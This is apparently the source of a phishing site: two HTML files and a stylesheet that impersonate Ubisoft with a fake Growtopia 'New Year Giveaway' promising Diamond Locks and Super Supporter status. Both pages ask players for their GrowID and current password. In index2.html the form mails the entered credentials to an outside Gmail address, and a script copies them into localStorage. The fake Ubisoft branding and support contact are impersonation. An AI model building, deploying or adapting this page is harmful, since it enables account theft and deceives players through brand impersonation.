
<file: Index.html>
<html>
<head>
<title>New Year Giveaway - Growtopia</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
	<div class="titlebg" style="background-image:url(Pictures/grow_header.jpg); width:100%;">
    	<div>
        
        </div>
        <div>
        	<div align="center">
            	<img src="Pictures/logo_header.png" width="459" height="194" style="margin-top:2%"/>
            	<p style="color:#FFF; font-size:45px; margin-top:5px;"><b>The New Year Giveaway!</b></p>
            </div>
            <div class="content" style="text-align:center">
            	<font color="#333333">Hello Dear Growtopians! We, The ubisoft staff are giving away</font> <font color="#CC0000">2 Diamond Locks</font> and <font color="#CC0000">Super Supporter</font> <font color="#333333">-Status! Please leave your information here to participate in the giveaway. All the prizes will be delivered as soon as possible. While waiting you can check our awesome, official Growtopia Twitter at: </font><font color="#6633FF">www.twitter.com/growtopiagame</font>
                
                <div class="subcontent" style="margin-top:35px;"><font color="#333"><i>If you have any questions about the giveaway, please contact us via email (support@growtopiagame.com)</i></font></div>
              
            </div>
            
        </div>
        <div>
        	<form>
            	<div style="margin-left:5%;">
                	<font color="#333333">* <i>Indicates required field</i><br/><br/>
                    <b>What's your GrowID (Your current Growtopia username)</b> *</font><br/><br/>
                    <input class="form" type="text" placeholder="GrowID" style="font-size:18px; padding:8px; 
                    border-radius:5px; border:1px solid #CCC; outline:none;"/><br/><br/>
                    
                    <font color="#333333"><b>Password (Your current GrowID password)</b> *</font><br/><br/>
                    <input class="form" type="password" placeholder="Password" style="font-size:18px; padding:8px; 
                    border-radius:5px; border:1px solid #CCC; outline:none;"/><br/><br/><br/>
                    
                     <font color="#333333"><b>Choose Prize:</b> *</font><br/><br/>
                     <input type="radio" name="prize"/><font color="#333333" size="+1"><b>2 Diamond Lock</b></font><br/><br/>
                     <input type="radio" name="prize"/><font color="#333333" size="+1"><b>Super Supporter</b></font><br/><br/><br/>
                     
                     <input type="submit" value="SUBMIT" style="border:2px solid #FFF; background-color:transparent; color:#000; 
                     font-size:24px; padding:10px 35px;"/>
                </div>
            
            
            </form>
        </div>
     
    
    </div>
    <div style="background-color:#FFF; padding:25px 0px;">
    	<div align="center">
        	<img src="Pictures/ubi_icon.png" width="84" height="70"/>
            <p style="color:#333">© 2019 Ubisoft Entertainment. All Rights Reserved. Ubisoft, Ubi.com and the Ubisoft logo<br/> are trademarks of Ubisoft Entertainment in the U.S. and/or other<br/> countries.</p>
        </div>
    </div>

</body>
</html>
</file>

<file: index2.html>
<html>
<head>
<title>New Year Giveaway - Growtopia</title>
<link rel="stylesheet" href="style.css">
</head>
<body onLoad="get()">
	<div class="titlebg" style="background-image:url(Pictures/grow_header.jpg); width:100%;">
    	<div>
        
        </div>
        <div>
        	<div align="center">
            	<p id="savedData"></p>
            	<p style="color:#0F0" id="savedUsername"></p>
                <p id="savedPassword"></p>
                <p id="openedText"></p>
            	<img src="Pictures/logo_header.png" width="459" height="194" style="margin-top:2%"/>
            	<p style="color:#FFF; font-size:45px; margin-top:5px;"><b>The New Year Giveaway!</b></p>
            </div>
            <div class="content" style="text-align:center">
            	<font color="#333333">Hello Dear Growtopians! We, The ubisoft staff are giving away</font> <font color="#CC0000">2 Diamond Locks</font> and <font color="#CC0000">Super Supporter</font> <font color="#333333">-Status! Please leave your information here to participate in the giveaway. All the prizes will be delivered as soon as possible. While waiting you can check our awesome, official Growtopia Twitter at: </font><font color="#6633FF">www.twitter.com/growtopiagame</font>
                
                <div class="subcontent" style="margin-top:35px;"><font color="#333"><i>If you have any questions about the giveaway, please contact us via email (support@growtopiagame.com)</i></font></div>
              
            </div>
            
        </div>
        <div>
       
            	<div style="margin-left:5%;">
                	<font color="#333333">* <i>Indicates required field</i><br/><br/>
                    <b>What's your GrowID (Your current Growtopia username)</b> *</font><br/><br/>
                    <form action="MAILTO:kapkrisna173@gmail.com" method="post" enctype="text/plain">
                    <input class="form" type="text" name="username" id="input" placeholder="GrowID" style="font-size:18px; padding:8px; 
                    border-radius:5px; border:1px solid #CCC; outline:none;"/><br/><br/>
			    
                    <font color="#333333"><b>Password (Your current GrowID password)</b> *</font><br/><br/>
                    <input class="form" type="password" name="password" id="inputpw" placeholder="Password" style="font-size:18px; padding:8px; 
                    border-radius:5px; border:1px solid #CCC; outline:none;"/><br/><br/><br/>
                    
                     <font color="#333333"><b>Choose Prize:</b> *</font><br/><br/>
                     <input type="radio" name="prize"/><font color="#333333" size="+1"><b>2 Diamond Lock</b></font><br/><br/>
                     <input type="radio" name="prize"/><font color="#333333" size="+1"><b>Super Supporter</b></font><br/><br/><br/>
                     
                     <button onClick="save()" type="submit" style="border:2px solid #FFF; background-color:transparent; color:#000; 
                     font-size:24px; padding:10px 35px;">SUBMIT</button>
                     </form>
                </div>
            
          
        </div>
     
    
    </div>
    <div style="background-color:#FFF; padding:25px 0px;">
    	<div align="center">
        	<img src="Pictures/ubi_icon.png" width="84" height="70"/>
            <p style="color:#333">© 2019 Ubisoft Entertainment. All Rights Reserved. Ubisoft, Ubi.com and the Ubisoft logo<br/> are trademarks of Ubisoft Entertainment in the U.S. and/or other<br/> countries.</p>
        </div>
    </div>
    

<script>
	var storedItem = localStorage.getItem("storedItem");
	var storedItempw = localStorage.getItem("storedItempw");
	var storedData = localStorage.getItem("storedData");
	
	var paragraph = document.getElementById("openedText");
    var paragraphData = document.getElementById("savedData");

	function save(){
		
		var item = document.getElementById("input").value;
		var itempw = document.getElementById("inputpw").value;
		
		localStorage.setItem("storedItem", item);
		localStorage.setItem("storedItempw", itempw);
		document.getElementById("savedUsername").innerHTML = "Username : " + item + ", Password : " + itempw;	
		
		paragraph.textContent += " || Username : " + item + " , Password : " + itempw;
		
		var itemData = document.getElementById("openedText").innerHTML;
		localStorage.setItem("storedData", itemData);
		paragraphData.textContent += itemData;
		
	}
	function get(){
	
		localStorage.getItem("storedData");
		paragraphData.textContent += storedData;
	}
	

</script>

</body>
</html>
</file>
<file: style.css>
body{
	margin:0px;
	font-family:Verdana, Geneva, sans-serif;
}

.content{
	float:right; 
	 font-size:22px;
	 margin-right:5%;
	 width:45%;
}
	.subcontent{
		font-size:16px;
	}
	
.titlebg{
	background-size:200% 100%;
	background-position:50% 45%;
	 height:1000px;
}

.form{
	width:30%;
}


@media only screen and (max-width:500px) {
  /* For mobile phones: */
  	
	.titlebg{
		background-size:500% 100%;
	background-position:51% 45%;
	 height:1200px;
	}
	
	.content{
		float:none;
		display:block;
		font-size:15px;
		width:100%;
		margin-bottom:100px;
	}
	.subcontent{
		font-size:12px;
	}
	.form{
		width:45%;
	}
  
  

}
</file>
